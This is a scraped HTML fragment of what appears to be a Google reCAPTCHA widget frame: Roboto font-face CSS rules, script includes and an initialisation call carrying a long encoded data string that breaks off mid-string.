  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bgzMLpGXT6_UZ9EUq4Ru7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bgzMLpGXT6_UZ9EUq4Ru7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bgzMLpGXT6_UZ9EUq4Ru7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDq8OrXFtrNyBDwohYBBFkNsKOwoJhUhZOw6IWw7vCqwnDuFFYwqN0bzrCkcKJwrE/MMOfwoohwr/Dlk3CsxF+PVfCtMKkC8OyKHrDqFPDkRc2w7/[base64]/wol0K8OVw5zCk8O8wpLCoUrDhDzDjsO9UcKIWV90wocaBSx6O8Kyw6MFJMOYw4nCvcOtMEcvfsKAwqnCs2xhwpvCkDjCuTIqw4lTCCs6w6nDq2V+fnzCvQhHw7PCpQ/Ct2UDw4NSCsOZw7fDnwHDg8Kgw4oWwrzCjXJXwoBCY8OncMK4bMKbVnvDphtSNUAmEcO9EjY6w5fCjl/[base64]/e8KlIkbCgCDDsEotesKfTV/CixJkJMK3OsKNw4nCuwTDqHc9wqEEwppBw7Nkw5TDtsO1w6/DocK/fBfDoQo2U0JRFxIKwqpfwokNwr1Gw5tyLh7CtjrCn8K0wos9w5liw4fCp1QAw4bCkgnDm8Kaw6PClErDqTfCuMOdFTJXM8OHw7BpwqjCtcOYwoEtwrZcw5sxSMORwrXDq8KAH0DCkMOnwrkfw5rDmQMGw6rDn8K2CEQzYRPCsDNFYMOFW27DhsKQwqzCoy/Cm8OYw4TCh8KowpI2VMKUZ8KhO8OZwqrDiUJ2wpRSwrXCt2k2AsKaZ8K1VijCsGIZJsKVwpXDhsOrHiU8PU3CoG/CvnbCv1tjHsOUfcOWZkHCqXzDig/Dr0fDvcOCTcOwwpTCoMOzwo9+Fi3DkcOiJcOdwqPCu8KdHMKnZwZZfH7DtsOrAcKpQEk/w4RLw4fDnQIcw7PDpMKbwp8cwpkLenALMDRQw5thwrLCl1ceb8KWw4TChQIHHjTDgn1zUMKlY8O7WhfDrsKBwr08JcKvEHFjw5MWw7nDpsO+NxTDuk/DrcKjOEgLw67CqsKhw7/CucOYwpfCiWUUwrvCjTHCusOKQmsGHANOwoPCocOcw77Cs8ONw6QdSSxFClsWwpXCv1rDq2nCpsKiw57DpMKdUEDDql3CrsKbw6/Do8K2wrMcQiHCghw/[base64]/DjMKlw4wNVMKmw4vDlH/CmMKFRRlFSsK7RcOpwoHDnsKJwoI+wprDlHUYw6nDjMKUw4JvSMO7W8KqMUzCncO4UcK8wr0hakcNRsOVwoFjwr9/HcKDIMK/[base64]/CncKtFcKqX3ZKwp3DgD8pGcKfw43ChlMhFknCvRJQw7JtFMKfXTXDg8OQIMK/[base64]/w5wqTwTDg8OnwoDDnBJuw7fCp2g2w4HDjEsLwobDiWtGwrddGArCtVrDpcKXwqTCksK6wp9zw6HCq8KofX/Dg8KpWsK3wrB7wpkSw6/CujMzwpQBwqHDmChhw47DsMObwrVtfAzDjiIBw7DChG/Dg1rCmcO1JsKzW8KLwrvCvcKMwqHChMKkCcKwwq/Dm8Kaw4VNw7xgRgwATEEJdMOhchzDj8KEV8Knw49XLwNawpx4MsOXIcK1dsOsw7YWwoldCcOEwolJBMORw6V1w5lDV8KJc8OAOsOCOEpRwp3ChFTDqMK8wrfDrcK/ecKAZFM/M3gNaHdxwqMzD1fDt8Oawq1JPxEMw548AG3Cj8OUw67CkEfDqcK9XsOYLMK/wok0XsOmfw8pQmUMRzfDsirDnMKCbcKPw5PCncKeZxHCkMKoaRnDkMK5DxkMKcKaQMOTwo/DlS3DnsKww4nDpcOGwrfDrD1rehMswqkaZj7DucKPw40Tw6cZw5E8wp/CscKkDAMPw7pUw5TDsDvDnMOzNsOBNMOWwpjDhMK8VVYYwqcxRC0BCsKiwobCnCbDqsKHwqsBWcKzAR45w4rCpEXDlDDCjkbCvsO/[base64]/CkREkwojDn1pIw73CvMONZcK+woAzQ8KbwrdZw6YIw5nDjcO3w7RtIsO8w4jCnsK1w699wr3CpcO4w5HDmW7CsQsNFRLDikdRBhVfIsOlUsOvw7NZwrdnw57DrTkvw4s/wqDDjCnCo8KywrLCqsO3V8OVwrsLwrZsbHsjGsOuw68jw4vDvMKJwonCiXbDqcOUED01fcKRMRBndBc0eQDDsAE/w5DCu0MQCsKiKcO1w7rDjljCtDBlwoElRcKwKzRBw60jQgbCicKhw5JqwrxhV2LDskowecKvw7dCWMKEP2bCt8O7wonDohTCgMOawoVSwqRMeMOMNsKiw5rDjcOuQSLChcKLw7/Cs8O6a3vChXDCpCBlw6ViwrbCjsOUNBbDiG3DqsObBxHDm8OIwrQEc8K9w7Q6wpweRwx8XcKyFDnCusORw7pFw47CucKpw5MWLi3DsWjDpB5Qw7sZwqBDEVsWwoJ1Q23Cgi8iw7rCn8KVQiYLwr0/[base64]/woLDmsKhcAUuf1/DpcOwwpAjw5plwrPDnCLCiMKWwoB5wrvCuizCv8ODEBotKmbDpcOscjAdw5nDsRfCtsOuw5VGEXwMwoA4csKiasK2w48SwoR+M8O2w5LCssOmI8KzwrNKOCTDuVd4AMKXW0HCvGILwqTCjm4vw59HGcK1REDCjwjDgcOpQE7CrH4mw6dUd8KeK8KZa3BiYw/DpEHCo8OKf3LCpR7Drmp/dsKsw7A2wpDCmcOPUnFuP3RMPMOww5jCq8OSwobDrglpw5VqR0vCuMO0LEXDgcO/woUUA8O7wrrClygjXcO0NVXDrhjCkMKYSDhTw7d/[base64]/DkcOIwqzCiETDgcKDMCTCssKZQ8OCwpbCqCXDgwd/[base64]/wqNXwoJjw4XDpgpxw7/Don/Co8ODw6Jdajw1wobDrX5CwoFTYsKjw5PCnk9Fw7fDtsKBAsKKHSbCpi7DtCRQwoJqw5cjD8O1A2RNwqrCv8OpwrPDlcOZwpXDn8OLC8KtfcKBwrrDqMKUwo/Dt8K/EcOawppJwoZpeMORwq7CrsO8wpjCq8Kvw4fClSdNwpbCq1dPEjTCiD/Coisnwo/Cp8OSS8O9wpXDicKtw5Q7G2bDlgHCs8Kcw7zCvDkPwp9ARsKww4/DocKZw7vCq8OUAcKGI8OiwoPCncOBw6fCvizDt24/w6HCmSDCqngZw4HCojIEwonDmWUuwobCt0LDnXXDhcKsMsKpH8KtT8Oqw4Q3wp3Do27CnsOLw4MYw4QBHgkywrZHC059w7sYwo9Iw7YRwobCncO0dsOpwonDmsKfHcOlJ0dvPMKGMA/Dt3PDo2fCpcKPHsOBCMOwwoszw4HCqgrCgsOpwrnDg8ONT2hKwpETwo/DvsOlw78KOU4eQMKDUgTCjMOmSW/[base64]/d0LCnMOYVWLDm8Kvw5plw4EMQWzDjgI6w6XDi8KawqzCl8KBw6RjfFAHaGEIeATClsOJXwZUw5XCmkfCqU4hwqkIwpgpw5fDiMO+wrsLw5TCmMK5wp3DnSzDljHDgGlVw61OIWzCpMOsw5HCqMKTw6jCq8O/[base64]/DkWdqwosoQnXCucOVwpbDpsOawr/Dh8OMUGwfwozDi8K3wrc5ZF/DgsOkTm3DnMKcZVDDmMOSw7YhTsOkZcKqwrkgTXHDp8K/w4fDqyzCm8K+w6zConzDlsKjwplrcVthJH47wqbDucODfzXDtik4V8Oyw51Pw5E/w79XV2fCtcOXTEDCk8KuKcKpw4rDkyhuw4/Cqn0hwpZwwozDnSPChMOPwq18NcKUwo3DkcOJw5jCkMKRwp9ZeTnDhTpaW8Ocwq/Cn8KIwrfDjcKIw5TCisKcacOuRFbCvsOQwqwfF3prOsOpFGLCnMK4wq7ClcOofcKfw67DgGPDrMOVwq/DuGsnw4XCisKPbMOVOsOiA359HsKmMB9tbHvCj1V8wrNRKSsjKcOOw5zCnEPDj2XCi8O6AsOtO8OcwqnDpMOuwq7CqClTw4ILw7R2f2EjwqvCuMKqFVQVdsO1woMddcKnwoPCiQTCiMK3GcKrVcK/XMK7e8KCw7pjwq1Kw4M/w60fw7U/QTzDnyPCiHIBw4B/w54KAD/Ci8OvwrLCvsO9CUjDnwTDqcKZw6fCsGxhwqTDgcKcE8K8SMKawpjDnWgIwqfCihDDkMOmwpzCkMOgKMK/O0MBw4TClD94wqMPw6tiO2ICXGTDjMOnwoRjUjp3w6LCoxLDshnCkiYobhZCKzJSwoVmw5nDqcOZw5zCisOoY8O7w6pGwpcvwrRCwp3DtsOaw4/Dt8KjE8OKOz0UDHVcesKHw5waw4Nxwq80w6XDlR4vbEVxWMKEHMO3ZWzChMOVITsnwoTCt8KVw7HCh2fDqDTCtMONw4TDosKDw6wywpDCjsKJw7/[base64]/aRVawqA7w4XDtcKoH8KkwpnChMK6w5B+w4xvPcKQCWDDoMOBTsOyw4nDgBTCrsO0wpw9VMOTCWnCv8OneTtND8OJwrnCpV3DmcKHKUR9w4TDvELDq8KLwqnDtcKlVzDDpcKVw6LCimvCsn0ow4TDucO0wqIww6JJw6/DpMKSw6XDlmfDt8OIw5jDjnN1wq9kw74uwpjDt8KBX8Kvw7QrOMOabMK1VkzCusK5woI2w5TCjhbCrTIEeBzDjhoLwofDgR0hTBjCsjfDvcOvbcKJwo02TxzDl8KFH0QJw6TCqcOfw6DCmsKXI8OmwpNcHn3Cm8OrMmMiw7zCqHrCq8KEwq/DuljDhzLChMKBRhB0D8KmwrFdMnPCvsKUw68wMkbCnMKKYMK1BiUSHsK2fCUyTsKtdMKNY1ESXsKKw4nDmsKkOcK/QCUDw6TDvToaw4PDlBzDo8KAwoMGVHvDvcKmWcOfScOoLsOMXgpyw5M2w7vCmCXDhcOxLUvCr8KywqDDoMKxJ8KONEkyNsKBw7nDpCxtXEInwoLDusOCEcOEKn1RX8O8wpjDsMKhw71kw4jDicK/J3TDnmw8Uy0ndsOow4JzwpjDrAbCt8KOCcODVsORam51wq1BRAJpUXxUwpYKw73DksO/[base64]/CigDCpG8oWsOuwovCkA8SawRQwqXCtMO3wp8mw4g8w63Cnj4Fw5/DpsOewpMnRVnDicK0I2N/OWPDoMKDw6EVw7d6SMK2CH/CkghlVcO6w7HCjHpBGR5Xw7TDik4lwpNww57CvXLDsXNeFMK2f3PCm8Kjwpc0YyDDuRvCsDNKwo/[base64]/[base64]/CpMOmacK2w7zDgMOsCQ4tw5kmG8KFLRTDuHFBcVLClsK+VF7Cr8K0w73DgAJEwpfCicO6wpIkw6DCocORw6TClsKCFcKbeWxod8OqwoItbm/CmMONwoTCqwPDiMKNw5PCtsKvcUtMSTvCiRnCpMKoMyHDgj7DhATDmMOxw7cYwqhuw6TDlsKWwoHCgcKne2LDrsOQw5hSBkYdwoMiBMO8NsKNBsOcwo9ewqjDoMOCw6VjZMKkwr/DlTAvwo3DlMKIVMKvwooyWMORLcKwB8OpY8O3w6PDt3fDtMKpJMKpRhXCryHDoVcrwqdnw4PDs3TCh3HCv8KxQMOUbTPDj8KkPcKYfMOWLCXDhcOxw6XDpx1+XsOnNsKtwp3Cg3nDiMKiwqDChsOJG8K6w4rCi8Kxw4rCtjBVLcKzc8K7IiwWH8O6Xn/Cjh7Dl8KuIcKySMKNw6vCrsKcIyrCj8KwwrDClCZ9w7/CrAoTSMOFaQxqwr/DkwnDlMKCw7XCqsOkw4M6BsOEwqXCr8KOO8O6wq8Uwq7DqsK3wobCssKHEAU7wpxyUFHDuELCnkXCjyTDjh3CqMOHUEpWwqXDqG/ChUURZ1XDjcOfG8O7w7zClcK4PcOkw47DpMOzw7VCUE80YEw2RyMuw4bCl8O4wozDrS4OVxQXwqLCswhJVcOLeUo/[base64]/AyHCt8KywovCkWXDpsOQIE9UUMOOwqXDoVsowpzCjsKbaMK6w6wYNcOyTSvDvcOxw6bDviLDhQExwqdWUlFVw5HClg9ZwpoXwqLCqMO8w7LCqsO8AFAnwo5qwp1NGMKjfm7ChwzCuxpBw7PCpcKjBcKrUWtKwq9DwrDCoxUyRR8ZITlSwp/CmsKzKcOSwp7CtsKkM0EBFy1bNCPDvxHDoMOBaHrCksO7S8O1ZcOkwpomw6YHw5HChUdkf8O0woVyC8OWwoHCpMKPFsOrWAXCt8O8KRPDhsO5G8OSw6rDl0jCiMODw53Dhl/[base64]/w5pawonDpm3DiErChsOaWMKhwqpMaxh0csK9ZcKLZgVnYV5DX8ORUMODX8OWw5d+LQVswqXCqcO4FcO0A8O9w5TCksKOw5/DlmvDjmwnVsKhRsKtHMOTCMKdJcK+w4ckwp5kwpXCmMOIZDYIXMKrw4nCmF7Dj0QuH8OuNAcvMFbDj10RPn/DtCPCv8KTw5vChgFHwrXCoh4vaHwlX8O6wqNrw5R0w7wGBUjCrkIMwqVAeh/CqRbDjxTDj8Ohw5jCvRFvBMO/wrPDhMOMCGI6e2dFwpoUXMO4wrzCoVxBwoZhWUkUw6FZw4fCgj0EODZJw49lc8OoWcOcwoXDmsK3w7JLw77ChiLDksOWwrA2DsKfwqhYw6d/fHwIw6YEQcKzARLDlcOfKMOyUsKROsKeFsORVxzCgcOmGsOJwqYHYEwGwpbDhV7CpwbCnMOGRivCrT8XwopzDcKdwoAew4hAWMKJP8OTBRoAbQMEw7E/w4TDlTzDj10awrjCk8OIbF86fcOVwoHCpQMKw7cfWMOUw5nCi8KbwpPDrBnCjGReWEYJUsK/[base64]/CgU3Dtxhgw6bCgMK1QThPEkEdw4INwrvCrR42w4xWJsOEw45lw5pOw5LDqgdmwrg9wp7DuhkTQsKGHcORO0jCj2BFfsK+wqJRwrLCrxt0w49/wpY4BcK3w6JswqvDvcKZwr8WflXCt3nCqcOtT2DCrcOmEn/[base64]/A8KhBMKRW8Ogw6lOwq8Hw6VHS3/Ch8OKEjfCp8K5Nmt0w63DoBZVWwTChsOcw6QgwqgPNxY1U8OqwrXDik/Dh8OMdMKvaMKDCcObfm/DpsOMw6bDtXwbw5DCvMKMworCt28AwrjChsO8wph0w4M4w7vDvW1HI1rDi8KWTcOyw4t1w6fDrDXDtF8yw7Bcw5DCiAbCmHdsDsO9QXPDisKVBz3DuwJie8KEwojDlMKfXsKoGjZLw4hoD8KVw6jCoMKow7jCo8KvcB4gw6nDnCdoK8KYw7/CghsTLDPCgsK/wosVw6vDo3dxCsKVwpvCvR3DiElIwo7Du8OCw5rCo8OJw5V7ccOba108f8OuZ3VPHzNzwpbDqwhFwoBKwodVw6zCmANFwrnCuzYqwrhdwoVxdAnDocKIw6xBw5VQOR9iw4hJw6bCg8OsfRUVLU7ClQPCusKLwrPClAI2w6ZHw5/DrGnCg8Kjw5bCtiNIw61fwpwjesKJw7bDuhbCqG0EQ3xhw6PCpzrDmjDCuA13wqfCjQPCm34cw7sJw5LDpwPCnsKoasKNwpvDisO5w44KCB1Uw7dPFcKuwrLCvEHCosKTw6AOwrjCkcOrw7vCqT0YwozDiDhcOsO6LAt4wo7ClMO4w6fDs2p/f8OReMOyw48HDcOzHn8ZwpJ5d8Opw6J9w6RFw6vChEgTw5nDv8KAwo3CusOOcRweJ8OHWDLDvHPCgVptwrrCvcKJw7nDjxbDscKWJyjDv8KFwpTClMO1XwrCjUfCuFMVwoXDjsK+IMKSUsKEw5hEwrXDgsO1wpJWw77CtMKywqDCnjLCo1F/ZMOKwq4SDkvCiMOKw6nChMOXwqLCnQnCtMOfw4fCugbDpMKvwrHCgMKMw61sNSRJJsO/wqdAwok+dMK1WDU7BMKLXlbCgMKCN8KWwpXCrCHDvEZgGVMgwrzDsiFcfhDCh8O7KRvDpsKew494CC7CrGbDj8Klw54Yw6TDg8OsTT/[base64]/CtsKuVMK3BcOfw5ILwrt7wrfCpsOxfmZDXBHCssKIw7Vyw5LCkAIfwrtZPMKdwrPDi8KxR8Onwp7Dg8K4w4szw5duMUpgwo8ofQzChw3Dl8OWPmjCoxbDgCZGHcOTwqDCoGEIwofCt8KwPA9Aw7jDtMOlZsKuNjPDv1rCiB4gwqJ/Wy3CpsOFw4ROfH3DjT7DosOqE2jDo8KmLjpQF8K5Eg56wo/DtsOxbVxRw79fTBwUw58sIybDgMKrwpEqNcOiwpzCr8KHBgDCiMK/w7XDvBvCr8Ogw7M3w4EIAknClcK5D8KdXBPDsMKTTGnCssKhw4dsEBtrw6x9FBR/csOfw7x3wpTCq8OQwqdZUj/CiUIOwpNzw5sIw